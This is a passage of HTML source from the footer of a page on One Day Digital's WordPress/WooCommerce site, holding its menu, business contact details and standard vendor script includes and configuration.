		<li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://oneday.digital/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About us</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://oneday.digital/refund-policy-one-day-digital/" class="aux-item-content">
				<span class="aux-menu-label">Refund Policy</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 101px) { .elementor-element-2b3f4ae .aux-burger-box { display: none } }</style>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78c7ab1 aux-appear-watch-animation aux-fade-in-up-1" data-id="78c7ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc5563f elementor-widget elementor-widget-aux_modern_heading" data-id="cc5563f" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">let's talk</h2></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-5246888 elementor-widget elementor-widget-aux_text" data-id="5246888" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-au21f167e7">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-email-mail-streamline"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <p>info@oneday.digital</p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-d5db1d9 elementor-widget elementor-widget-aux_text" data-id="d5db1d9" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-audc2f89a9">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico fab fa-whatsapp"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <a href="https://wa.me/94740977776" target="_blank">+94 74 097 7776</a>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-9e9d80b elementor-widget elementor-widget-aux_text" data-id="9e9d80b" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-auf94103ae">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-ios-telephone-outline"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <a href="tel:+94757147493">+94 75 714 7493</a>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f73566 aux-appear-watch-animation aux-fade-in-up-1" data-id="6f73566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abfbb7d elementor-widget elementor-widget-aux_modern_heading" data-id="abfbb7d" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">office address</h2></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-04e03d2 elementor-widget elementor-widget-aux_text" data-id="04e03d2" data-element_type="widget" data-widget_type="aux_text.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-text aux-parent-au88aaed59">        <div class="aux-widget-advanced-text aux-wrap-style-simple aux-ico-pos-left aux-text-left aux-text-resp- aux-text-color-dark aux-text-widget-bg-center  aux-text-padding-fix " >
        
                            <div class="aux-text-widget-header "  >
                        <div class="aux-ico-box aux-ico-large aux-ico-shape-circle aux-ico-clear ">
                            <i aria-hidden="true" class="aux-ico auxicon auxicon-location-pin"></i>                        </div>
                </div>
            
            <div class="aux-text-inner aux-text-widget-content">
                                <div class="widget-content">
                                        <p>201/E, Kandy Road, Tihariya.</p><p>Sri Lanka</p>                </div>
                            </div>
        </div>
                    <div class="aux-text-widget-footer">
                <div class="aux-border-shape-none ">
                                </div>
            </div>
        
</section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18bc678 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18bc678" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48ac9df" data-id="48ac9df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a08c elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="429a08c" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img src="https://oneday.digital/wp-content/uploads/2020/06/Group-29.svg" title="demo-attachment-222-Group-29" alt="demo-attachment-222-Group-29" loading="lazy" /></div>
        </div>
    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-a1e7a31 elementor-widget elementor-widget-aux_modern_heading" data-id="a1e7a31" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary"></h2><div class="aux-modern-heading-description"><p>© 2025 One Day Digital. All rights reserved</p></div></div>
        </section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://oneday.digital/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://oneday.digital/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script src="https://oneday.digital/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://oneday.digital/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://oneday.digital/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.8.0" id="auxin-plugins-js"></script>
<script src="https://oneday.digital/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.8.0" id="auxin-scripts-js"></script>
<script src="https://oneday.digital/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.9" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://oneday.digital/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://oneday.digital/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://oneday.digital/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://oneday.digital/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.9" id="auxin-elements-plugins-js"></script>
<script src="https://oneday.digital/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.9" id="auxin-elements-scripts-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://oneday.digital/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://oneday.digital/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.10" id="auxin-portfolio-portfolio-js"></script>
<script src="https://oneday.digital/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://oneday.digital/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://oneday.digital/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/oneday.digital\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://oneday.digital/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script src="https://oneday.digital/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script src="https://oneday.digital/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oneday.digital\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/oneday.digital\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/oneday.digital\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"126da11054"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3802,"title":"Lankakpop%20%E2%80%93%20One%20Day%20Digital","excerpt":"","featuredImage":"https:\/\/oneday.digital\/wp-content\/uploads\/2023\/12\/Lankakpop-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oneday.digital/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://oneday.digital/wp-content/uploads/phlox-pro/custom.js?ver=9.5" id="auxin-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://oneday.digital/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script src="https://oneday.digital/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://oneday.digital/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script src="https://oneday.digital/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "LKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-af479f5dec39653944f3.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://oneday.digital/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/oneday.digital\/wp-admin\/admin-ajax.php","nonce":"cb8c6d37b6","urls":{"assets":"https:\/\/oneday.digital\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oneday.digital\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/oneday.digital\/cart\/","checkout_page_url":"https:\/\/oneday.digital\/checkout\/","fragments_nonce":"7e809d6d31"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oneday.digital\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://oneday.digital/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://oneday.digital/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oneday.digital/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oneday.digital/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
